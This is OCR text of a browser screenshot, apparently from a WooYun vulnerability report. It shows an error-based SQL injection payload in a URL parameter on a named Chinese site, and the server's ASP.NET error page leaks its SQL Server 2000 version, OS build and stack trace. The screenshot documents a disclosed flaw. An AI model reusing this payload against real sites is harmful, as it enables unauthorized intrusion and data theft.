 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://1317hr.com/companydh/latest.aspx?key='%20and%20@@version=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'Microsoft SQ
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsPa
www.wooyun.org